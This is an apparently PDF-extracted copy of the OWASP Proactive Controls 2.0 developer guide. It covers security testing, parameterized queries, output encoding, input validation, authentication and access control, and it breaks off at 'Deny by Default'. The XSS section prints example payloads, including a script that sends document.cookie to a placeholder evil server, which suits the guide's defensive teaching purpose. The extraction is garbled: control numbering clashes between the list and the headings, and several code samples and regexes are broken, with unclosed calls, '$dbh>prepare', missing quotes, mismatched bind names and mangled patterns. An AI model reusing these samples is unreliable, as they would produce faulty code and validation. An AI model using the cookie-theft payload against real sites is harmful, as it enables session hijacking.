

The OWASP Top Ten Proactive Controls 2.0 is a list of security concepts that should be included in every software development project. They are ordered by order of importance, with control number 1 being the most important. This document was written by developers for developers to assist those new to secure development.

- 1: Parameterize Queries
- 2: Encode Data
- 3: Validate All Inputs
- 4: Establish Identity and Authentication Controls
- 5: Implement Appropriate Access Controls
- 6: Protect Data and Privacy
- 7: Implement Logging and Intrusion Detection
- 8: Leverage Security Features of Frameworks and Security Libraries
- 9: Error of Exception Handling
- 10: Verify for Security Early and Often

# 1: Verify for Security Early and Often

# Control Description

In many organizations security testing is done outside of development testing loops, following a "scan-then-fix" approach. The security team runs a scanning tool or conducts a pen test, triages the results, and then presents the development team a list of vulnerabilities to be fixed. This is often referred to as "the hamster wheel of pain". There is a better way.

Security testing needs to be an integral part of a developer's software engineering practice. Just as you can't "test quality in", you can't "test security in" by doing security testing at the end of aproject. You need to verify security early and often, whether through manual testing or automated tests and scans.

Include security while writing testing stories and tasks. Include the Proactive Controls in stubs and drivers. Security testing stories should be defined such that the lowest child story can be implemented and accepted in a single iteration; testing a Proactive Control must be lightweight. Consider OWASP ASVS as a guide to define security requirements and testing. Consider maintaining a sound story template, "As a <user type> I want <function> so that <benefit>." Consider data protections early. Include security up front when the *definition of done* is defined.

Stretching fixes out over multiple sprints can be avoided if the security team makes the effort to **convert scanning output into reusable Proactive Controls to avoid entire classes of problems**. Otherwise, approach the output of security scans as an epoch, addressing the results over more than one sprint. Have spikes to do research and convert findings into defects, write the defects in Proactive Control terms, and have Q&A sessions with the security team ensuring testing tasks actually verify the Proactive Control fixed the defect.

Take advantage of agile practices like *Test Driven Development*, *Continuous Integration* and "*relentless testing*". These practices make developers responsible for testing their own work, through fast, automated feedback loops.

### Vulnerabilities Prevented

● All of them!

### References

- OWASP Testing Guide: [https://www.owasp.org/index.php/OWASP\\_Testing\\_Project](https://www.owasp.org/index.php/OWASP_Testing_Project)
- OWASP ASVS: https://www.owasp.org/index.php/Category:OWASP\_Application\_Security\_Verification **Standard Project**

#### Tools

- [OWASP](https://www.owasp.org/index.php/ZAP) ZAP
- OWASP Web Testing [Environment](https://www.owasp.org/index.php/OWASP_Web_Testing_Environment_Project) Project
- [OWASP\\_OWTF](https://www.owasp.org/index.php/OWASP_OWTF)
- **BDD Security Open Source Testing [Framework](http://www.continuumsecurity.net/bdd-getstarted.html)**
- Gauntlt Security Testing Open Source [Framework](https://github.com/gauntlt/gauntlt)#### **Training**

- OWASP Security [Shepherd](https://www.owasp.org/index.php/OWASP_Security_Shepherd)
- OWASP [Mutillidae](https://www.owasp.org/index.php/OWASP_Mutillidae_2_Project) 2 Project

# 2: Parameterize Queries

## Control Description

SQL Injection is one of the most dangerous web application risks. SQL Injection is easy to exploit with many open source automated attack tools available. SQL injection can also deliver an impact to your application that is devastating.

The simple insertion of malicious SQL code into your web application – and the entire database could potentially be stolen, wiped, or modified. The web application can even be used to run dangerous operating system commands against the operating system hosting your database. The main concern with SQL injection is the fact, that the SQL query and its parameters are contained in one query string.

In order to mitigate SQL injection, untrusted input should be prevented from being interpreted as part of a SQL command. The best way to do this is with the programming technique known as 'Query Parameterization'. In this case, the SQL statements are sent to and parsed by the database server separately from any parameters.

Many development frameworks (Rails, Django, Node.js, etc.) employ an object-relational model (ORM) to abstract the interfacing with a database. Most ORMs have query parameterization built in, but developers should still be cautious when allowing user input into queries and executing manual/advanced queries within the framework.

Proper defense in depth against SQL injection includes the use of technologies such as automated static analysis and proper database management system configuration. If possible, database engines should be configured to only support parameterized queries.

#### Java Examples

Here is an example of query parameterization in Java:

String newName = request.getParameter("newName");```
int id = Integer.parseInt(request.getParameter("id"));
PreparedStatement pstmt = con.prepareStatement("UPDATE EMPLOYEES SET
NAME = ? WHERE ID = ?";
pstmt.setString(1, newName);
pstmt.setInt(2, id);
```
#### PHP Examples

Here is an example of query parameterization in PHP using PDO:

```
$stmt = $dbh>prepare("update users set email=:new_email where
id=:user_id");
$stmt->bindParam(':new email', $email);
$stmt>bindParam(':user_id', $id);
```
## Python Examples

Here is an example of query parameterization in Python:

```
email = REQUEST['email']
id = REQUEST['id']cur.execute(update users set email=:new email where id=:user id",
{"new email": email, "user id": id})
```
#### .NET Examples

Here is an example of Query Parameterization in C#.NET:

```
string sql = "SELECT * FROM Customers WHERE CustomerId =
@CustomerId";
SqlCommand command = new SqlCommand(sql);
command.Parameters.Add(new SqlParameter("@CustomerId",
System.Data.SqlDbType.Int));
command.Parameters["@CustomerId"].Value = 1;
```
#### Risks Addressed

- OWASP Top 10 2013-A1-Injection
- OWASP Mobile Top 10 2014-M1 Weak Server Side Controls#### References

- OWASP Query [Parameterization](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet) Cheat Sheet
- OWASP SQL [Injection](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet) Chea[t](https://www.owasp.org/index.php/Query_Parameterization_Cheat_Sheet) Sheet
- OWASP Secure Coding Practices Quick [Reference](https://www.owasp.org/index.php/OWASP_Secure_Coding_Practices_-_Quick_Reference_Guide) Guide

### Tools

• OWASP Security [Shepherd](https://www.owasp.org/index.php/OWASP_Security_Shepherd) (Training platform to improve pentest skills)

# 3: Encode Data

# Control Description

Encoding is a powerful mechanism to help protect against many types of attack, especially injection attacks. Essentially, encoding involves translating special characters into some equivalent form that is no longer dangerous in the target interpreter. Encoding is needed to stop various forms of injection including command injection (Unix command encoding, Windows command encoding), LDAP injection (LDAP encoding) and XML injection (XML encoding). Another example of encoding is output encoding which is necessary to prevent cross site scripting (HTML entity encoding, JavaScript hex encoding, etc).

### Web Development

Web developers often build web pages dynamically, consisting of a mix of static, developer built HTML/JavaScript and data that was originally populated with user input or some other untrusted source. This input should be considered to be untrusted data and dangerous, which requires special handling when building a secure web application. Cross-Site Scripting (XSS) occurs when an attacker tricks your users into executing malicious script that was not originally built into your website. XSS attacks execute in the user's browser and can have a wide variety of effects.

For example:

XSS site defacement:

<script>document.body.innerHTML("Jim was here");</script>

XSS session theft:

<script>```
var img = new Image();
img.src="http://<some evil server>.com?" + document.cookie;
</script>
```
## Types of XSS

There are three main classes of XSS:

- Persistent
- Reflected
- DOM based

Persistent XSS (or Stored XSS) occurs when an XSS attack can be embedded in a website database or filesystem. This flavor of XSS is more dangerous because users will typically already be logged into the site when the attack is executed, and a single injection attack can affect many different users.

Reflected XSS occurs when the attacker places an XSS payload as part of a URL and tricks a victim into visiting that URL. When a victim visits this URL, the XSS attack is launched. This type of XSS is less dangerous since it requires a degree of interaction between the attacker and the victim.

DOM based XSS is an XSS attack that occurs in DOM, rather than in HTML code. That is, the page itself does not change, but the client side code contained in the page executes differently due to the malicious modifications that have occurred in the DOM environment. It can only be observed on runtime or by investigating the DOM of the page.

For example, the source code of page <http://www.example.com/test.html> contains the following code:

```
<script>
```
document.write("<b>Current URL<br/>k>: " + document.baseURI);

</script>

A DOM Based XSS attack against this page can be accomplished by sending the following

URL: http://www.example.com/test.html#<script>alert(1)</script>

When looking at the source of the page, you cannot see <script>alert(1)</script>because it's all happening in the DOM and is done by the executed JavaScript code.Contextual output encoding is a crucial programming technique needed to stop XSS. This is performed on output, when you're building a user interface, at the last moment before untrusted data is dynamically added to HTML. The type of encoding required will depend on the HTML context of where the untrusted data is added, for example in an attribute value, or in the main HTML body, or even in a JavaScript code block.

The encoding functions required to stop XSS include HTML Entity Encoding, JavaScript Encoding and Percent Encoding (aka URL Encoding). OWASP's Java Encoder Project provides encoders for these functions in Java. In .NET 4.5, the AntiXssEncoder Class provides CSS, HTML, URL, JavaScriptString and XML encoders - other encoders for LDAP and VBScript are included in the open source AntiXSS library. Every other web language has some kind of encoding library or support.

## Mobile Development

In mobile application, the Web View enables android/iOS application to render HTML/JavaScript content, and uses the same core frameworks as native browsers (Safari and Chrome). In like manner as a Web application, XSS can occur in an iOS/Android application when HTML/Javascript content is loaded into a Web View without sanitization/encoding. Consequently, a web view can be used by a malicious third party application to perform client-side injection attacks (example: taking a photo, accessing geolocation and sending SMS/E-Mails). This could lead to personal information leakage and financial damage. Some best practices to protect a mobile app from Cross-Site Scripting attacks depending on the context of using Web View :

- 1) Manipulating user-generated content: ensure that data is filtered and/or encoded when presenting it in the Web View.
- 2) Loading content from an external source: apps that need to display untrusted content inside a Web View should use a dedicated server/host to render and escape HTML/Javascript content in a safe way. This prevents access to local system contents by malicious Javascript code.

### Java Examples

For examples of the OWASP Java Encoder protecting against Cross-site scripting, see: [https://www.owasp.org/index.php/OWASP\\_Java\\_Encoder\\_Project#tab=Use\\_the\\_Java\\_Encoder](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project) [\\_Project](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project#tab=Use_the_Java_Encoder_Project)## PHP Examples

Zend Framework 2

In Zend framework 2, Zend\Escaper can be used for escaping data that is to be output. Example of php code in ZF2:

```
<?php
$input = '<script>alert("zf2")</script>';
$escaper = new Zend\EScape\Escaper('utf-8');// somewhere in an HTML template
<div class="user-provided-input">
    <?php echo $escaper>escapeHtml($input);?>
</div>
```
## Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection
- OWASP Top 10 2013-A3-Cross-Site\_Scripting\_(XSS)
- OWASP Mobile Top 10 2014-M7 Client Side Injection

### References

- General Information About Injection: OWASP Top 10 2013-A1-Injection
- General Information About [XSS](https://www.owasp.org/index.php/XSS)
- XSS Filter Evasion Attacks: [OWASP](https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet) XSS Filter Evasion Cheat Sheet
- Stopping XSS in your web application: OWASP XSS (Cross Site Scripting) [Prevention](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) [Cheat](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) Sheet
- Stopping DOM XSS in Web Application: OWASP DOM based XSS [Prevention](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet) Cheat **[Sheet](https://www.owasp.org/index.php/DOM_based_XSS_Prevention_Cheat_Sheet)**
- Using Microsoft AntiXSS library as the default encoder in ASP.NET. http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net. [aspx/](http://haacked.com/archive/2010/04/06/using-antixss-as-the-default-encoder-for-asp-net.aspx/)
- The Microsoft AntiXSS Library helps you protect your applications from Cross-Site Scripting attacks, primarily through encoding functions. https://msdn.microsoft.com/en-us/security/aa973814.aspx

Tools

● OWASP Java [Encoder](https://www.owasp.org/index.php/OWASP_Java_Encoder_Project) Project# 4: Validate All Inputs

# Control Description

Any data which is directly entered by, or influenced by, users should be treated as untrusted. An application should check that this data is both syntactically and semantically valid (in that order) before using it in any way (including displaying it back to the user). Additionally, the most secure applications treat all variables as untrusted and provide security controls regardless of the source of that data.

Syntax validity means that the data is in the form that is expected. For example, an application may allow a user to select a four-digit "account ID" to perform some kind of operation. The application should assume the user is entering a SQL injection payload, and should check that the data entered by the user is exactly four digits in length, and consists only of numbers (in addition to utilizing proper query parameterization).

Semantic validity means that the data is meaningful: In the above example, the application should assume that the user is maliciously entering an account ID the user is not permitted to access. The application should then check that the user has permission to access said account ID.

Input validation must be wholly server-side: client-side controls may be used for convenience. For example, JavaScript validation may alert the user that a particular field must consist of numbers, but the server must validate that the field actually does consist of numbers.

### **Background**

A large majority of web application vulnerabilities arise from failing to correctly validate input, or not completely validating input. This "input" is not necessarily directly entered by users using a UI. In the context of web applications (and web services), this could include, but is not limited to:

- HTTP headers
- Cookies
- GET and POST parameters (including hidden fields)
- File uploads (including information such as the file name)

Similarly, in mobile applications, this can include:

- Inter-process communication (IPC for example, Android Intents)
- Data retrieved from back-end web services
- Data retrieved from the device file system## Blacklisting vs Whitelisting

There are two general approaches to performing input syntax validation, commonly known as black-listing and whitelisting:

- Blacklisting attempts to check that a given user input does not contain "known to be malicious" content. This is similar to how an anti-virus program will operate: as a first line of defence, an anti-virus checks if a file exactly matches known malicious content, and if it does, it will reject it. This tends to be the weaker security strategy.
- Whitelisting attempts to check that a given user input matches a set of "known good" inputs. For example, a web application may allow you to select one of three cities - the application will then check that one of these cities has been selected, and rejects all other possible input. Character-based whitelisting is a form of whitelisting where an application will check that user input contains only "known good" characters, or matches a known format. For example, this may involve checking that a username contains only alphanumeric characters, and contains exactly two numbers.

When building secure software, whitelisting is the generally preferred approach. Blacklisting is prone to error and can be bypassed with various evasion techniques (and needs to be updated with new "signatures" when new attacks are created).

#### Regular Expressions

Regular expressions offer a way to check whether data matches a specific pattern - this is a great way to implement whitelist validation.

When a user first registers for an account on a hypothetical web application, some of the first pieces of data required are a username, password and email address. If this input came from a malicious user, the input could contain attack strings. By validating the user input to ensure that each piece of data contains only the valid set of characters and meets the expectations for data length, we can make attacking this web application more difficult.

Let's start with the following regular expression for the username.

#### $^{\wedge}[a-z0-9][3,16]$ \$

This regular expression, input validation, whitelist of good characters only allows lowercase letters, numbers and the underscore character. The size of the username is also being limited to 3-16 characters in this example.

Here is an example regular expression for the password field.$\hat{C}$ (?=.\*[a-z])(?=.\*[A-Z]) (?=.\*\d) (?=.\*[@#\$%]).{10,4000}\$

This regular expression ensures that a password is 10 to 4000 characters in length and includes a uppercase letter, a lowercase letter, a number and a special character (one or more uses of @, #, \$, or %).

Here is an example regular expression for an email address (per the HTML5 specification http://www.w3.org/TR/html5/forms.html#valid-e-mail-address).

^[a-zA-Z0-9.!#\$%&'\*+/=?^\_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)\*\$

Care should be exercised when creating regular expressions. Poorly designed expressions may result in potential denial of service conditions (aka ReDDoS). A good static analysis or regular expression tester tool can help product development teams to proactively find instances of this case.

There are also special cases for validation where regular expressions are not enough. If your application handles markup -- untrusted input that is supposed to contain HTML -- it can be very difficult to validate. Encoding is also difficult, since it would break all the tags that are supposed to be in the input. Therefore, you need a library that can parse and clean HTML formatted text.i A regular expression is not the right tool to parse and sanitize untrusted HTML. Please see the XSS Prevention Cheat Sheet on HTML [Sanitization](https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet#RULE_.236_-_Sanitize_HTML_Markup_with_a_Library_Designed_for_the_Job) for more information.

### PHP Example

Available as standard since v5.2, the PHP filter extension contains a set of the functions that can be used to validate the user input but also to sanitize it by removing the illegal characters. They also provide a standard strategy for filtering data.

Example of both validation and sanitization :

```
<?php
$sanitized_email = filter_var($email, FILTER SANITIZE EMAIL);
if (filter var($sanitized email, FILTER VALIDATE EMAIL)) {
   echo "This sanitized email address is considered valid.\n\ln";
}
```
Caution : Regular ExpressionsPlease note, regular expressions are just one way to accomplish validation. Regular expressions can be difficult to maintain or understand for some developers. Other validation alternatives involve writing validation methods which expresses the rules more clearly.

# Caution : Validation for Security

Input validation does not necessarily make untrusted input "safe" since it may be necessary to accept potentially dangerous characters as valid input. The security of the application should be enforced where that input is used, for example, if input is used to build an HTML response, then the appropriate HTML encoding should be performed to prevent Cross-Site Scripting attacks. Also, if input is used to build a SQL statement, Query Parameterization should be used. In both of these (and other) cases, input validation should NOT be relied on for security!

## Vulnerabilities Prevented

- OWASP Top 10 2013-A1-Injection (in part)
- OWASP Top 10 2013-A3-Cross-Site\_Scripting\_(XSS) (in part)
- OWASP Top 10 2013-A10-Unvalidated Redirects and Forwards
- OWASP Mobile Top 10 2014-M8 Security Decisions Via [Untrusted](https://www.owasp.org/index.php/Mobile_Top_10_2014-M8) Inputs (in part[\)](https://www.owasp.org/index.php/Mobile_Top_10_2014-M8)

## References

- OWASP Input [Validation](https://www.owasp.org/index.php/Input_Validation_Cheat_Sheet) Cheat Sheet
- OWASP Testing for Input [Validation](https://www.owasp.org/index.php/Testing_for_Input_Validation)
- OWASP iOS Cheat Sheet Security Decisions via [Untrusted](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_7) Inputs

## Tools

- OWASP JSON [Sanitizer](https://www.owasp.org/index.php/OWASP_JSON_Sanitizer) Project
- OWASP Java HTML [Sanitizer](https://www.owasp.org/index.php/OWASP_Java_HTML_Sanitizer) Project

# 5: Implement Identity and Authentication Controls

# Control Description

Authentication is the process of verifying that an individual or an entity is who it claims to be. Authentication is commonly performed by submitting a user name or ID and one or more items of private information that only a given user should know.

Session Management is a process by which a server maintains the state of an entity interacting with it. This is required for a server to remember how to react to subsequent requests throughout a transaction. Sessions are maintained on the server by a session identifier whichcan be passed back and forth between the client and server when transmitting and receiving requests. Sessions should be unique per user and computationally impossible to predict.

Identity Management is a broader topic that not only includes authentication and session management, but also covers advanced topics like identity federation, single sign on, password-management tools, delegation, identity repositories and more.

Below are some recommendation for secure implementation, and with code examples for each of them.

#### Use Multi-Factor Authentication

Multi-factor authentication (MFA) ensures that users are who they claim to be by requiring them to identify themselves with a combination of:

- Something they know password or PIN
- $\bullet$  Something they own token or phone
- Something they are biometrics, such as a fingerprint

Please see [Authentication](https://www.owasp.org/index.php/Authentication_Cheat_Sheet) Cheat Sheet for further details.

### Mobile Application: Token-Based Authentication

When building mobile applications, it's recommended to avoid storing/persisting authentication credentials locally on the device. Instead, perform initial authentication using the username and password supplied by the user, and then generate a short-lived access token which can be used to authenticate a client request without sending the user's credentials.

### Implement Secure Password Storage

In order to provide strong authentication controls, an application must securely store user credentials. Furthermore, cryptographic controls should be in place such that if a credential (e.g. a password) is compromised, the attacker does not immediately have access to this information. Please see [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet for further details.

### Implement Secure Password Recovery Mechanism

It is common for an application to have a mechanism for a user to gain access to their account in the event they forget their password. A good design workflow for a password recovery feature will use multi-factor authentication elements ( for example ask security question - something they know, and then send a generated token to a device - something they own).Please see Forgot [Password](https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet) Cheat Sheet and Choosing and Using Security [Questions](https://www.owasp.org/index.php/Choosing_and_Using_Security_Questions_Cheat_Sheet) Cheat Sheet for further details.

## Session: Generation and Expiration

On any successful authentication and reauthentication the software should generate a new session and session id.

In order to minimize the time period an attacker can launch attacks over active sessions and hijack them, it is mandatory to set expiration timeouts for every session, after a specified period of inactivity. The length of timeout should be inversely proportional with the value of the data protected.

Please see Session [Management](https://www.owasp.org/index.php/Session_Management_Cheat_Sheet) Cheat Sheet further details.

### Require Reauthentication for Sensitive Features

For sensitive transactions, like changing password or changing the shipping address for a purchase, it is important to require the user to re-authenticate and if feasible, to generate a new session ID upon successful authentication.

PHP Example for Password Hash

Below is an example for password hashing in PHP using password\_hash() function (available since 5.5.0) which defaults to using the bcrypt algorithm. The example uses a work factor of 15.

```
<?php
 $cost = 15;$password hash = password hash("secret password", PASSWORD DEFAULT,
["cost" => $cost]);
?>
```
### **Conclusion**

Authentication and identity are very big topics. We're scratching the surface here. Ensure that your most senior engineering talent is responsible for your authentication solution.

Vulnerabilities Prevented

- OWASP Top 10 2013-A2-Broken\_Authentication\_and\_Session\_Management
- OWASP Mobile Top 10 2014-M5- Poor Authorization and [Authentication](https://www.owasp.org/index.php/Mobile_Top_10_2014-M5)#### References

- OWASP [Authentication](https://www.owasp.org/index.php/Authentication_Cheat_Sheet) Cheat Sheet
- OWASP [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet
- OWASP Forgot [Password](https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet) Cheat Sheet
- OWASP Choosing and Using Security Questions Cheat Sheet
- OWASP Session [Management](https://www.owasp.org/index.php/Session_Management_Cheat_Sheet) Cheat Sheet
- OWASP Testing Guide 4.0: Testing for [Authentication](https://www.owasp.org/index.php/Testing_for_authentication)
- OWASP IOS [Developer](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_5) Cheat Sheet

# 6: Implement Access Controls

# Control Description

Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. It should be noted that authorization is not equivalent to authentication (verifying identity). These terms and their definitions are frequently confused.

Access Control design may start simple, but can often grow into a rather complex and design-heavy security control. The following "positive" access control design requirements should be considered at the initial stages of application development. Once you have chosen a specific access control design pattern, it is often difficult and time consuming to re-engineer access control in your application with a new pattern. Access Control is one of the main areas of application security design that must be heavily thought-through up front, especially when addressing requirements like multi-tenancy and horizontal (data specific) access control..

# Force All Requests to go Through Access Control Checks

Most frameworks and languages only check a feature for access control if a programmer adds that check. The inverse is a more security-centric design, where all access is first verified. Consider using a filter or other automatic mechanism to ensure that all requests go through some kind of access control check.

# Deny by Default

